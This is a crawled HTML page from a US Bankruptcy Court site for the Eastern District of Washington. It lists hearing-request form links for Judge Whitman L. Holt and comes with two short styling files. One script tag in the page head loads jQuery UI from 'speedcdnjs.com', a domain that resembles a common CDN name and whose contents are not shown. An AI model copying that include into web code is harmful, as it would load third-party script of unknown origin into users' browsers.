

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.waeb.uscourts.gov/judge/judge-whitman-l-holt/holt-hearing-request
body_size: 6784
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/judge/judge-whitman-l-holt/holt-hearing-request" />
<link rel="shortlink" href="/node/811" />
<link rel="shortcut icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Holt Hearing Request | Eastern District of Washington | United States Bankruptcy Court</title>
  <style>
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/modules/node/node.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t9avq1");
</style>
<style>
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t9avq1");
</style>
<style>
@import url("https://www.waeb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t9avq1");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.waeb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t9avq1");
</style>
<![endif]-->
<style>
@import url("https://www.waeb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/waeb/files/css_injector/css_injector_1.css?t9avq1");
@import url("https://www.waeb.uscourts.gov/sites/waeb/files/css_injector/css_injector_2.css?t9avq1");
</style>
  <script src="https://www.waeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9avq1"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.waeb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.waeb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.waeb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.waeb.uscourts.gov/misc/drupal.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.waeb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.waeb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.waeb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9avq1"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t9avq1"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t9avq1"></script>
<![endif]-->
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9avq1"></script>
<script src="https://www.waeb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"\u003Cp\u003EYou are now leaving the website of the Eastern District of Washington. \u003C\/p\u003E\r\n\r\n\u003Cp style=\u0022font-size:11pt;\u0022\u003EThe link you have clicked on contains information created and maintained by other public and private organizations.\u003C\/p\u003E\r\n\r\n\u003Cp style=\u0022font-size:8pt;\u0022\u003EThis link is provided for the user\u0027s convenience. The Eastern District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.\u003C\/p\u003E"},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"\u003Cp\u003EYou are now leaving the website of the Eastern District of Washington. \u003C\/p\u003E\r\n\r\n\u003Cp style=\u0022font-size:11pt;\u0022\u003EThe link you have clicked on contains information created and maintained by other public and private organizations.\u003C\/p\u003E\r\n\r\n\u003Cp style=\u0022font-size:8pt;\u0022\u003EThis link is provided for the user\u0027s convenience. The Eastern District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.\u003C\/p\u003E","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/judge\/judge-whitman-l-holt\/holt-hearing-request":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-811 node-type-page section-judge">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.waeb.uscourts.gov/sites/waeb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Washington                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Whitman L. Holt - Chief Bankruptcy Judge <br>Brian M. Sheehan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judge/judge-whitman-l-holt/holt-hearing-request" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-l4g5DApd-FzB1lgJ33-vKy75SkLVDJfp3te6yaTq6UE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-559"><a href="/">Home</a></li>
<li class="expanded menu-mlid-499"><a href="https://www.waeb.uscourts.gov/">Bankruptcy Resources</a><ul class="menu"><li class="first leaf menu-mlid-1237"><a href="https://waeb.timetap.com">Schedule Appointment with Intake</a></li>
<li class="leaf menu-mlid-560"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-641"><a href="/filing-without-attorney-0">Filing without an Attorney</a></li>
<li class="leaf menu-mlid-632"><a href="/faq">FAQ</a></li>
<li class="leaf menu-mlid-642"><a href="/bankruptcy-and-miscellaneous-fees">Bankruptcy and Miscellaneous Fees</a></li>
<li class="leaf menu-mlid-564"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/PovertyGuidelines.aspx">HHS Poverty Guidelines</a></li>
<li class="leaf menu-mlid-565"><a href="https://www.justice.gov/ust/eo/bapcpa/ccde/cc_approved.htm">Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-566"><a href="https://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Financial Management</a></li>
<li class="last leaf menu-mlid-567"><a href="https://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Testing Figures</a></li>
</ul></li>
<li class="expanded menu-mlid-480"><a href="https://www.waeb.uscourts.gov/">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1240"><a href="/office-locations-hours">Office Locations &amp; Hours</a></li>
<li class="leaf menu-mlid-1241"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1211"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-648"><a href="/eastern-district-coverage-map">Eastern District Coverage Map</a></li>
<li class="leaf menu-mlid-1011"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/Case_Assignment_Rules.pdf">Case Assignment Rules</a></li>
<li class="leaf menu-mlid-651"><a href="/creditor-meeting-locations">Creditor Meeting Locations</a></li>
<li class="leaf menu-mlid-625"><a href="/court-job-openings">Court Job Openings</a></li>
<li class="leaf menu-mlid-1043"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/WAED-GO-13-54-1.pdf">Security and Electronic Devices in U.S. Courthouses and Federal Court Facilities in the Eastern District of Washington</a></li>
<li class="leaf menu-mlid-1044"><a href="/education-resources">Educational Resources</a></li>
<li class="last leaf menu-mlid-1030"><a href="/bankruptcy-statistics">Filing Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="https://www.waeb.uscourts.gov/">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-1200"><a href="/judge/chief-judge-whitman-l-holt">Chief Judge Whitman L. Holt</a></li>
<li class="leaf menu-mlid-1201"><a href="/judge/judge-frederick-p-corbit">Judge Frederick P. Corbit</a></li>
<li class="leaf menu-mlid-492"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-572"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B09WAEC">Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-573"><a href="https://www.ca9.uscourts.gov/misconduct/guidelines/">Judicial Conduct and Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-574"><a href="https://www.waeb.uscourts.gov/">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-575"><a href="https://ecf.waeb.uscourts.gov/cgi-bin/login.pl">CM/ECF Login</a></li>
<li class="leaf menu-mlid-1048"><a href="/general">Next Gen</a></li>
<li class="leaf menu-mlid-1049"><a href="/electronic-self-representation-esr">Electronic Self Representation (eSR)</a></li>
<li class="leaf menu-mlid-621"><a href="/electronic-proof-claim-epoc">Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-629"><a href="/e-orders">E-Orders</a></li>
<li class="leaf menu-mlid-652"><a href="/cmecf-help-desk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-626"><a href="/training-and-registration">Training and Registration</a></li>
<li class="leaf menu-mlid-653"><a href="/tips-tricks">Tips &amp; Tricks</a></li>
<li class="leaf menu-mlid-630"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/Administrative-Procedures-for-Filing-and-Verifying-Documents.pdf">Administrative Procedures</a></li>
<li class="leaf menu-mlid-646"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/Style_Guide_for_ECF_0.pdf">Style Guide</a></li>
<li class="leaf menu-mlid-624"><a href="/petition-software-vendors">Petition Software Vendors</a></li>
<li class="leaf menu-mlid-584"><a href="https://www.waeb.uscourts.gov/file/managing-emailpdf">Managing ECF E-Mail</a></li>
<li class="leaf menu-mlid-585"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/DepFunds_Instructions.pdf">Deposit of Funds - Trustee</a></li>
<li class="leaf menu-mlid-1036"><a href="/refunds">Refunds</a></li>
<li class="last leaf menu-mlid-1037"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="https://www.waeb.uscourts.gov/">Public Records</a><ul class="menu"><li class="first leaf menu-mlid-587"><a href="http://www.pacer.gov/">PACER Service Center</a></li>
<li class="leaf menu-mlid-588"><a href="https://ecf.waeb.uscourts.gov/cgi-bin/login.pl">PACER Login</a></li>
<li class="leaf menu-mlid-654"><a href="/mcvcis">McVCIS</a></li>
<li class="leaf menu-mlid-645"><a href="/digital-audio">Digital Audio</a></li>
<li class="leaf menu-mlid-1041"><a href="/copy-request">Copy Requests</a></li>
<li class="leaf menu-mlid-1242"><a href="/credit-bureau-reporting-and-bankruptcy-case-records">Credit Bureau Reporting</a></li>
<li class="leaf menu-mlid-628"><a href="/request-transcripts">Request Transcripts</a></li>
<li class="leaf menu-mlid-1212"><a href="/fees-awarded-trustees-and-professionals">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-643"><a href="/public-computers-court">Public Computers at the Court</a></li>
<li class="leaf menu-mlid-596"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/NARA-Request-Form.pdf">NARA Request Form</a></li>
<li class="last leaf menu-mlid-640"><a href="/privacy-protections">Privacy Protections</a></li>
</ul></li>
<li class="expanded menu-mlid-598"><a href="https://www.waeb.uscourts.gov/">Code, Rules &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-599"><a href="https://law.abi.org/">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-600"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">National Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-638"><a href="/local-bankruptcy-rules">Local Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-602"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">National Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-603"><a href="/forms/all-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-1129"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/Case_Assignment_Rules.pdf">Case Assignment Rules</a></li>
<li class="leaf menu-mlid-604"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/b_2000-1.pdf">Required Lists</a></li>
<li class="leaf menu-mlid-605"><a href="https://www.waeb.uscourts.gov/sites/waeb/files/forms/LF1007-2.FM__0.pdf">Matrix Format Guidelines</a></li>
<li class="last leaf menu-mlid-1115"><a href="/general-orders">General Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="https://www.waeb.uscourts.gov/">General Information</a><ul class="menu"><li class="first leaf menu-mlid-637"><a href="/national-creditor-registration-service">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-631"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-636"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-635"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-633"><a href="/register-mailing-addresses">Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-649"><a href="/notice-providers">Notice Providers</a></li>
<li class="leaf menu-mlid-1197"><a href="/registry-funds">Registry Funds</a></li>
<li class="leaf menu-mlid-1198"><a href="/refunds">Refunds</a></li>
<li class="last leaf menu-mlid-1199"><a href="/online-payments">Online Payments</a></li>
</ul></li>
<li class="last expanded menu-mlid-614"><a href="https://www.waeb.uscourts.gov/">Contacts</a><ul class="menu"><li class="first leaf menu-mlid-622"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-627"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-655"><a href="/cmecf-help-desk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-620"><a href="/bankruptcy-trustees">Bankruptcy Trustees</a></li>
<li class="last leaf menu-mlid-1215"><a href="/office-locations-hours">Office Locations &amp; Hours</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Holt Hearing Request            </h1>
          
                                        
                      <article about="/judge/judge-whitman-l-holt/holt-hearing-request" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Holt Hearing Request" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:26px;">Hearing Requests for Judge Whitman L. Holt</span></p>
<p>Please choose one of the following:</p>
<p class="button-fixed"><a href="https://forms.office.com/g/Htpv56KByW">Hearing Request</a></p>
<p class="button-fixed"><a href="https://forms.office.com/Pages/ResponsePage.aspx?id=N_BmHWaCHE2RnGfGVD01QrkIibY6uU1Du72yFmYhaOlURVFYSDFWWTJIQUM5VTJJOVY0SzNQSkhWNC4u">Strike Hearing - Moving Party Only</a></p>
<p class="button-fixed"><a href="https://forms.office.com/g/ckGeRZdSR8">Chapter 13 Trustee Only</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
          </footer>

  </div>
</div>
</div>
  <script src="https://www.waeb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9avq1"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.waeb.uscourts.gov/sites/waeb/files/css_injector/css_injector_1.css?t9avq1
body_size: 1234
content:
/* flexible button */
.button, div.button, p.button, a.button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: #800000;border-radius:5px;margin:20px 0px;}
.button a, div.button a, p.button a, a.button  {color:#fff;}
.button a:hover, a.button:hover {color:white;}
p.button:hover,div.button:hover {box-shadow: 0 4px 6px rgba(0, 0, 0, 0.25);}

/* fixed button */
.button-fixed, div.button-fixed, p.button-fixed, a.button-fixed {text-align:center;border:1px solid #212121;display:block;width:50%;padding:10px 30px; background: #800000;border-radius:5px;margin:20px 0px;}
.button-fixed a, div.button-fixed a, p.button-fixed a, a.button-fixed  {color:#fff;display:block;}
.button-fixed a:hover, a.button-fixed:hover {color:white;}
p.button-fixed:hover,div.button-fixed:hover {box-shadow: 0 4px 6px rgba(0, 0, 0, 0.25);}


--- FILE ---
content_type: text/css
request_url: https://www.waeb.uscourts.gov/sites/waeb/files/css_injector/css_injector_2.css?t9avq1
body_size: 541
content:
.date-display-single {color: #000;font-size: 13px;font-style:normal;}
tr.odd, tr.odd td.active {background-color: white;}
tr.even, tr.even td.active {background-color: #f1f1f1;}